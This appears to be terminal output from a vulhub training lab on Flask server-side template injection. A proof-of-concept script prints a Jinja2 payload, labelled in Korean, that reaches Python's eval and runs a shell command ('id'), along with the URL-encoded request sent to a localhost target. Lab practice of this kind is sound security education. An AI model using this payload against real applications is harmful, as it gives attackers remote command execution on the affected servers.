 PS \whitehat-school-vulhub\flask\ssti> python poc.py
[삽입될 템플릿 코드]
{% for c in [].__class__.__base__.__subclasses__() %}
{% if c.__name__ == 'catch_warnings' %}
  {% for b in c.__init__.__globals__.values() %}
  {% if b.__class__ == {}.__class__ %}
    {% if 'eval' in b.keys() %}
      {{ b['eval']('__import__("os").popen("id").read()') }}
    {% endif %}
  {% endif %}
  {% endfor %}
{% endif %}
{% endfor %}

[요청 URL]
http://localhost:8000/?name=%7B%25+for+c+in+%5B%5D.__class__.__base__.__subclasses__%28%29+%25%7D%0A%7B%25+if+c.__name__
+%3D%3D+%27catch_warnings%27+%25%7D%0A++%7B%25+for+b+in+c.__init__.__globals__.values%28%29+%25%7D%0A++%7B%25+if+b.__cla
ss__+%3D%3D+%7B%7D.__class__+%25%7D%0A++++%7B%25+if+%27eval%27+in+b.keys%28%29+%25%7D%0A++++++%7B%7B+b%5B%27eval%27%5D%2
8%27__import__%28%22os%22%29.popen%28%22id%22%29.read%28%29%27%29+%7D%7D%0A++++%7B%25+endif+%25%7D%0A++%7B%25+endif+%25%
7D%0A++%7B%25+endfor+%25%7D%0A%7B%25+endif+%25%7D%0A%7B%25+endfor+%25%7D